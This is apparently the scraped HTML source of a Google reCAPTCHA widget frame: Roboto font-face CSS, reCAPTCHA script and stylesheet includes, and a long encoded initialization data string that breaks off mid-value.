@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8QaP7P5Zxuv4Ptf4lW_yfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8QaP7P5Zxuv4Ptf4lW_yfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8QaP7P5Zxuv4Ptf4lW_yfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22GMO9ISc5wp01w70XwpnCpRnCkCTCssOJXGZQZ8ORYw/DoFQnOF0NwqvDtsOiIT16WcKfa8Kgw5Iew6jDoMOWw4tcICUfMUp/L8OgdcK9ZsO/GRHDtFrDlnzCjndOCA8xwq9wPFDDtE0ePsKVwqcHQsKyw4R3wrV0w5fCnsKDwqLDhQXDo1PCvwR1w7J8wp/Ds8Oww5vCjRMZwq3Dg3TCpcKIw50vw7bCtW7Cjw5ETlYaNTrCqcK1wrpqwqfDhgLDgsOowp4Uw7DDlMKNNcKROcOnGTDCtTYsw4vCrcOjwoHDpcOmAsO5HSEDwqdyIVrDh8OnwqF8w4zDpGfDomfCg8OtZsOtw7oBw4xYfU7Ctk/[base64]/worDj8KOwqwFRcOLIn1JOsKcHsOywpbCnsKvDsKvwrvDt8K8SsKkIsOiYi1fw6QZWSARZMO2P1RPcBzCu8KAw5AQeUplJ8Kiw6DCgTcPFTRGCcKFw7XCncOmwpDDsMKwBsOHw5/DmcKbbVLCmMORw5vCm8K2woBzV8OYwpTCokXDvzPClsOKw6XDkUvDk2w8DEYKw6E4L8OyKsKgw4NNw6gEwrfDisOUw50Hw7HDnHkvw6obYMKEPzvDhDREw6h4wpBrRz7DjBQ2wqYrcMOAwqwHCsORwpkPw6FbZsKSQX4nJ8KBFMKrQFggw6FVeXXDrsORFcK/[base64]/CjUnCssO3VWAjDMKuHMKCDA06YsObN8O2S8K4JMOaFQYSFlshYsOtHwgbXibDs3JRw5lUaD1fTcOPQ33Cs1ldw6B7w7FlaHpXw5DCgMKgWFRowplyw69xw4LDqgPDvVvDk8KSZgrCpE/Ck8OyHMKyw5IGWsK7HRPDlcK0w4HDkmLDjmXDp1cqwrrCm0jDgsOXb8O1eCdvIXfCqsKDwqxmw6psw61Iw4zDtsKSYsKyfsKlwpNiey1kS8O2RXdvwoYtJWM4wq8WwqpHZSVDICxpwpfDgDvDj1LDrcOrwqM9wprCsQDDqMOlZ1/DvWx/wrLCugshbWnDpAxWw6XDjmsKwr/CjcOZw7PDkSrCjRDDmF9xaCYGw6HCsWcTwqXCp8ONwq/DmnoQwocpGzfCvT8TwpvCqcOHIAPCusOCR1TCojbCvMOSw4rDoMKQwpDDlMOubUTCusKDBy0EDsK6w7TDmmVWb14lUcKnOcKgRHXCgFHCg8ORQiLCusKrHsOQQ8KkwoQ/GMOlbsOpBD8pSsK1wr0OelXDicOKYsOyRMOQe1HDtcOuwovCscOUOlLDqi5rw5EQw4vDksKuw5B9wo1lw6zCi8OMwpElw5QRwpBbwrPCtMKdwpvDpyfCpcOCCiDDjm7CjirDv3vCgMOPEsOMM8Onw6LCj8KzTD/ClcOgw5sVSWrDlsOgUsKCdcOrU8OEWHjCkyTDni/DiAUKDFMdWVYHw7M3w5zDmgPCnMKbZFseDT/DtcKfw5YPw7RrZS/[base64]/DjsOwAcOTwpULw7/[base64]/[base64]/Cqx/[base64]/DrQfCtsKawpzDnMKUQDPDnsKva2FWw63CtzgQwqQSQDJGwpLDn8OJwrfDkcKSVMKlwprCu8OUdcOjDsOOHMOawosmD8OHNMKUE8OeIHvCv1TCs23CmMO0PQHCgMKdSEjDqcORTMKVbsKkH8KnwqzDijvDtcOJwrAXHMO+Z8ORHxkHdsO/w7/CtcK+w74fwoTDtjrCuMOqPyrDusOgeF49wpvDhsKewqJEwprCmzvCjMO7w4l9wrPCjcKMMMOEw5EeXm5QEFfDvsOzRsORwprChivDmMKgwr/DpcKcwqnDii8HHT7CigPCv3MHWjtPwrEeWcKdD1xaw7bCjizDgl/Cq8K4LsKwwpEifcKOworCokjDiDEmw5DCisK4ZFkYwo/CsR5xUcKSJE7DhsOBBcOGwqIXwqlSw5kBw5jDsWHChcK3wrZ7w5jCg8OrwpRScxLDhRbCr8OjwoIWw7/DvTrCq8OTwoXCqgJIeMKNwoZTw6MXw5ZISF/Dn1d3LhnDsMO8w7zDuzlHwqMgw7kkwrTCnsKjdMKVD0DDncO3w5fCi8OxOsKZQSjDoxNua8KHLVRGw6PDsHDCv8OZwoxCExggw6BUw7DCmMO8wqHDlMKJw5R0IsKaw6FMwojDjMOSFsKjwqMnYVHCpizCt8K6woDDpQNQwqtHf8OiwoPDpsKRXMOMw4J/w7TCrnwFQnMcAXVrBWXCucOwwpACSE7DncOlMETCtEVXwonDpMObwo7DrcKcYgNwBg51F38wbnDDjsOgJywpwqrDn0/DksOMFGJ5w5kOwrN/[base64]/w5YOw794w783w6XCqMKcV8KAwqHCsE1Bw6YrwpPCnSI1w4lpw7bCqcO8JBfChEIVOMOdwr1Rw5cQw4PCrVjDucKyw7gxA3NmwpYww7ZZwoAqLCAxwoLCtMK9OsOiw5nCnXs/[base64]/CjMK9XAQIw4hBwpd8LMOrHk9hw5TDrcKxw4gJw7/DiVTDi8OrBDQ1SjQWw7cAUsKiwrjDrSEiw5jCizUPQBHDtcOTw4/CjsOVwqgew7bDgAMVwqTDv8OMMcK5w4ROwoXCn3HCusOTAgJHIMKnwqMyWWsaw64CAkweG8OrBMOlwoPDvMOqEU4+PCouO8KQw4BzwqVlM2rCqDIrw6HDmX4Nw6gzwrDCgWQ0I3rCisOww7xKF8OUwqHDjE7DpsOSwpnDj8O3TsOWw6/CjHJvwrRAasOuw6/CgcOtQV0Ow5XCh2HCgcOqCk/Dv8OrwrPDksO9wqnDn0TDjsKQw4fCpVJYMXIgcyNxMMKlFGM+UV55HA/CvyrDrUV3wpfDuA8+JcOFw54dwrXDtzbDml/CvMK+wp9dB3UIccOQdDjCgcOuAwDDuMKBw6JLwpYEHcO0w7JIXcOtTgYkWMKMwrnDhyhqw5/ClgzDrUHCml/Dr8Kywodaw4TCnQTCvRlmw5V/[base64]/YsKRw5vDk8OzTMK/C8KQFj1zLsOFworCoCYOwp3DngQ1w4diwpfCsGRkNMOcHMKtT8OVbMOww5sBLMOxOCzCtcOEZMK4w7EpKU3ChsKGw57Cvz7Dq11XbFtqRGlqwq/CvFjDmUjCqcO7a3LCswzDsVrDmxvCicKqw6IvwpoQL2QawqTDhQwWw5rCtsOfwqzDkAEzw77Dhyo2cVdNw6xAXcKuwq/CgDfDmB7DssOSw64cwq5PQ8Kjw4HCtj8ow4gIOFc2wrdHKlUHEUdxwplyccK/EcKDWFAFQ8K0STDCsX/[base64]/LlvClcK3w51eTF3DgcKDSQjDksKadcOpwpbCiwgnwo7Dv2Zqw4QXPMOVHU7CmU7DmFHCgcOUK8KWwpl/[base64]/Ds30owpEhVcONwrlPTlrClijDpMOKS8OVX2glScKCwoI3w5nCqFlhV2c5CH08wqLCvwgdw4M2w5pcHnnDo8OdwrzCqQQ6Y8KxDMKpwrQ2I3RLwr4NOMKSeMK9RyhPI2nDjcKowqLCkcKwfMOjw63CtSggw6HDoMKVWcKpwpJhwp/DmikYwofCqsOEWsO6WMK2w63CssKNOcOmwqoHw4zDrsKOdXIow6nCqHlywp9FIXdTwr7DqyrCuxjDmsOVfVrCn8OdcU5QSCYKwoEcKFo0XMOnGHxtF3QYKgxoGcOtMMKgMcOcbcKRwpxlRcOQCcKpLmPDl8OzWgfCpzTCn8OgScOmDG0QYMO9ZS/[base64]/CvcOwwqYiUcKhJ8KTcMOXw783wrbCt0AJe8KRR8KRw43ClMO1wq3DmMOtLcOzw4TDm8KQw5bCksOswrssw5Z1ExYmO8KDw6XDqcOLQGZUGn0Iw6IuRz3Ck8O+YcOSw5TCmsKww4fDo8OhHcOPCg7DusORKcOIS3/DocKSwophwoTDncOMw7HDuBDCjXrCj8KbXn7DoXfDoWpWwo3CkcOAw6Q8wpDCkcKWFsKkwrvCksKGwqlsc8Ksw4XCmQXDmUfCrDjDmBnDpsOCVsKbwqfCnMOlwrnChMO9w57Dr0/[base64]/DhcK4EwDCsMKvw5TDrD4vw53Dt2rDkMKowpTCh0rCiBsdLnsywqnDh0/Cu2VoTcOPwrt6OwTDik4SV8KUw4TDi0VUwqnCiMO/dRfCkjXDqcKmCcOSPX/ChsOlLjUmZGwEVEQGwozCoiLCkSkZw5rCnzTCp2hKAMKQwojDh1zCmFQpw6nDq8OyFyPCmMOIdcO5I3FrMBfCuzAbwrogw6jChjPDoXh0wo/[base64]/CvGFGw7lwPHRePsKrPAnDnMOJwqLDsibCrgw9VksEOsKUYMOiwr3DgwQEcnvCnMOlD8OjfFF3Bycuw7DCj2QCElIswpnDqMOOw7tqwrvDsVY1aSYJw7vDmgE4wrfCq8Osw5YqwrIMcUDDtcOOKsKRwrg7JsO3wpplUSDCucOnIMK4GsKwVy/DgHTCiFrCt1XCtMKPLMKHAMO5JXTDojXDhg/DiMOBwo7CjcKWw78CXMOGw75cLgrDoE7CnnrCjVfDjiY1cHnDtsOMw4nDkMKywp/[base64]/w5M9wow5wqDCrRjDlsOhJMK1A23Dh3o1f8OYe1NaV8KIwpvDuh3ChzMCw7pJwrrDjMKxw45yQ8KXw4Nrw59cJTQ2w49BDlc1w5bCsSTDtcOEGsOZPsOjL1AsUyR3worCjMODwrB4e8OYwrA4w5U1w6TCo8O/[base64]/[base64]/w4Ybw7AUQU/DkU/Ct8Kyw4rCm8OBasK0wqXCr8OhAUIHRSIocsKbEMOLwpzDqD/[base64]/CsOjwpDDvDl8FnbCu3Q3PcKXCMK4KcKeC3LDlDVUwonCgcOzD0XCg1NqZ8OjKsOEwoMnTyDDthFvw7LCoTRmw4LDrB4HDsK5DsK/[base64]/wrkmw5Vhw5glwpkLaS7CpDJcYSoFK8KYbCLDk8OlCRfCuik/YXVgw6pYwpPCmgUFwrcGMT3CtDdNwrDDjQ1Cw7bDjlPDpwEDBsOLw4jDvncfwoDDs1VPw68fZ8KCS8KgdcKrBcKYNsKsJWQsw4x9w7nCkjomDCc/wrrCqsKXPQhGwpXDi3MawqsVw5/CiGnCkzjCskLDocOBSMKDw5dkwokew5QyPsKwwonCu0kkTsO2c3jDq2TDiMOaW0bDrTVjFkFxacKKNFErwr4kw7rDgnNDwqHDncOOw53CogNsC8KqwrDDucOdwrt7wpcDKEYecC3CjA3CpArDpU/Dr8K4McKow4zDgwbCnCAjw4A0GsK7KFLCqcKEw43CncKUJsKwexg0wplBwocDw68two4KYsKAFgVjNCtLZcOeCFDCj8K/w7dOwp/DklN9woI1w7oGw5lwC3RJABwsdMOFJFPDoHbDuMObZk1wwovDucONw4wjwprDuWMnEiYZw6HCrcKaNMK+EsKbw7NBb3bCux/Csmt1wpRaNcKPw4zDlsK3KMKlbnTDlcKBS8OtecKEE03DrMOTw5zCmFvDryV5w5UwaMOtw50Vw43CqMOBLzLCucO6wqcjPzNgw48HOyBWwpg4W8O/wpfChsOXeX1oMUTDqcOdw57DtELClsOmdsKyMknDnsKLJWvCmidiOwduZMOdwr3ClcOywpLDlm9BDcKhYQ3Cn2sww5ZIwrfCqsONOgdwZ8KlJMKtKh/[base64]/[base64]/wrbDvEA/wqvDlzHDrcK1wrI3SjFDw5gWwqzDtcOjdBXDrxPCkcOrMsOBUHJNwqbDviDCh3YAX8Ojw757bMOBV3dOwrgLX8OEfsKEe8OGVkc6woYwwprDtMOjw6bCmcOhwq1jw5/DocKIHcOaZ8OTG3TCvHzCkmjClHMGwqvDj8OUwpM8wrnCpcKiDMO3wqo0w6/CksKnw7/DvMKswp/CoHbCoDfDg1t0KcOYLsOxaS1zwo9QwqBDwpLDp8O9X3/CrWRwCsOSRyvDr0U9OcOGwonCmMOswp7Cj8ObMWjDj8KEw6Igw6bDqljDmxE2wozDl39lwqLCgsO9acKMwpTDn8K/LjU8wpnClU8kasOdwpIWW8Olw5Ifa11aDMOwfsKLYFHDvAJXwodgw4/Do8OJwqcAS8Ojw7rCg8ObwpzDqH/DpkdCwpfCiMK8wr/[base64]/DlFkJwpvCpcOowoHDvHQXDMKqwroVCyNxIMOZw6fDvsKCwql4ZAdaw6xCw6TCswHChR9cWcODw4zCvxTCssKafMO5c8OXw5Juwop6QDREw77Ck3DDqMOfKcOmwrV/w4FBKsONwrpNwrHDlDl/MxgRZndHw45kd8Kxw4c0w7zDoMOxw4hGw7HDkF/CpcKMwq/DsDzDigs9w6YWM13DhUVMwrnDjmvDnxnCssOFw5/CjMKKUMOHwoBDw5wiK0Z1QEB9w4BHw4XDtlvDiMOtwqbDosKkwpbDtMK7chN+FCY8AUFiH0HDu8KVwqEtw7pKBsKVTsOkw77DoMOVNsO8wpnCj1oSOcOsD0nCoVQ5w7TDiybCrTcRfcKrw74qwqDCiHVPDULDhsKUw4E0NMK8w4fCosOLCcO/wpRCXUfCvUTDqSV2wo7CjgtKecKhI2fDkSN/[base64]/DnMKzVmbCjDU/eHVdDXjCrsKnwqwDUCfCm8KuJVnDji3CtcKiw6RxB8O/[base64]/[base64]/CisOZw5nDhsK5w4Z6acKnVcKdw7XDkCHCucOtwqQAayM2X3DCgcKtFUgFPsKmYDTCjcOvwq3CqAIhw4/CnGvCtlfDgBFIL8KRw7TDqnprw5fCqQdqwqfCkVfCvMKxJGgbwoXDucKGw4jDh1PCscOvHsKKdxxUITlbFMOXwqTDkmZhZgDDkMKUwp7CscKFbcKlwqFHbWTDq8OFOgsKw63Ci8OQw61Ow5Uxw6jCvcOge38fWsOLHMOmw67CuMOUBcOIw48iC8K/woHDjQcHdsKMNsOEA8O0LsO7DzfDo8O9RVsqFz9GwpYTHEJSKsK/w5FyRjQdw4kewrvDuCfDln4LwrZsWWnCscOswqJsCMOTwp5ywqjDklfDoDl2MATCuMOwBsKhE2LDmgDDjWI3w5nCoWZQKMK2wp9qfzLDuMOSw5jDiMOOw63Dt8OWCsOaT8K2c8ODN8OKwpZARsKUWQoHwr/[base64]/DosK5w4HClg7DlxrDiMOBd8KGW1ViwqcCNQMpI8KUw6dWLcOmw6TDrsOpMAB8UMKIw7PCrBBcwovChxzDpywlw6p2Fzorw53DnkN6VEHCmDNrw6jCiyrCtHoDw6l7FcOQw6XCvx/DkcKgw7cJwq7CiUNIwo4WB8O4f8Ksd8KFRVbDiwVfVwoUGsO+IHQ6wrHCtBnDgsKdw77CsMKffjcGw7lmw79zVnwjw63DoSrCjsKSK3bCnnfCkQHCvsKwAnENCmo7wq/[base64]/Dv1stwqMPwotzw7Fuw7nDosOVw77Dh8KRWRzDhQ4gWntBCkQnwq1BwpxwwpxZw45nPSzCoTjCscOwwoQRw4Fhw47CkWYAw4/[base64]/[base64]/ChcKYEHLCgVjCmMO2wpnDg8KCwqB5MQHDjE9JRD/[base64]/[base64]/Dl0bChHHCnsOYw5nCmcKVA8KRPFJPwrPDuyQpRsKNw6jCl3wLJV7CnVRywrxDF8K2CinDnMO3EcKcYgVhSSdDIMKuJ3bCl8Oow4UKPVwUwrjCikBKwrjDgcOKXh9JTRBMw6BUwoTCvMOvw6vCriLDm8OMEsOmwr/CmQXDvnXCqCVtc8O5en3Dh8KYQ8OuwqR3woLCpxfClcKFwp1Gw5xAwoLCjyZcZcKhEF0FwrF2w7s4wr3Dsiw7asK7w4gUwrLDlMOxw6PDiggbUSjDgcKUwq9/w6TCky06a8OAPsKrw6Nxw4gfWSrDr8OCwoLDgSYYw6zCvmRqw6PDgXJ7wr7DuR4KwpkhZG/CuFzCgcOHw5HCr8KawrdPw4bChsKYSGLDhcKSUsKbwolmwqsVwpnDjAMIwoBZwpLDrwIRw57DpsOow7lnVC3DnkYjw7DClG/Ds3LCk8OBPsKSY8KXwrzCscKdwqrCpcKFJsOLwqbDtsKtw7FUw7pXWFwqVjc/[base64]/wrTCvMKOaSPCmMK6aQ/DuMK+EQEZX8KwQsO7w77DoBLDgsOtw6HCpsO7w4jDtCJvdyQkwo4TQh7Dq8KGw4YVw4EJw6g6wpDCtsKHGyAhw4Vgw7bCq0XDssOTKcOZFsORwojDvsKufnY6wosuZHEaDMKUw7nChAjDi8K0wqYgWcKYJB05w47Cpl7DuW/Ct2nClsO1wpBefcOcworCjMKtZcKKwq9hw5LCkjTCpcO/ccK9w4gPwrVgCFxLwrvDlMOBRn4cwot1w43DukkDw5F5HmBtwq0Qw6XDpMKBIhkUGCzDp8OKwpk+XMKww5fDmMKvGcOgfMODUsOrHijCocOswozDlsOdLVAkXE3DllRZwojDvCLCucOjCMOiJsOPdU12CsK2w7bDisOVwqt+f8OaWsKza8O/IsK9wrlZwq9Rw67CoHQnwrrDklZ1wrvCijFLw6/CkWVBQmp5VcK2w7sjH8KnOsO1RsOTGcK6YG0xw45GCwnDpcOJwpfDlSTClV0Iw5pxO8OjBsK6wqHDr2FnfMOPw4zCmGZ2w5PCp8K0wr5ww6fCoMKzLTXCvsOlRlkiw5jCmsK/w55iwpNowoPClRhnwq/Cg25Gw63DoMKWEcKnw50tHMKDwp9mw5IJw4XDqMOMw4FAGMOFw5zDg8KMw7p/[base64]/[base64]/DsiTCmMOKw5FqE2B9wp4lN8O/[base64]/exzDkHbCuikFw6HDucOvWsK/IHs0w40CwoPCjcOrwozCiMKLw7LDgcKNwoF3w4IvDjMLwocsaMKXw7nDtw9/CDkkTsOpwpLDr8OcKE7DnnnDjQRIFsKtw4PDj8OCwrPCsEcQwqTCqcOYU8O